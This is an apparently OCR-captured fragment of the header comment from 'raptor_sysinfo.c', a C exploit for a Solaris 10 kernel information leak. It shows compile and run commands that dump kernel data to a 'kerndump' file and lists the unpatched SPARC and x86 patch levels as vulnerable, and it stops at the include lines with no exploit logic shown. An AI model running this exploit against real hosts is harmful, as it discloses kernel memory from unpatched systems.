
 * Usage:

 * $ gcc raptor_sysinfo.c -o 
raptor_sysinfo -Wall

 * $ ./raptor_sysinfo kerndump 666666

 * [...]

 * $ ls -l kerndump 

 * -rwx------   1 raptor   other     
666666 Aug 22 14:41 kerndump

 *

 * Vulnerable platforms (SPARC):

 * Solaris 10 without patch 118833-09 
[tested]

 *

 * Vulnerable platforms (x86):

 * Solaris 10 without patch 118855-06 
[untested]

 */
#
include
<errno.h>
#
include
<fcntl.h>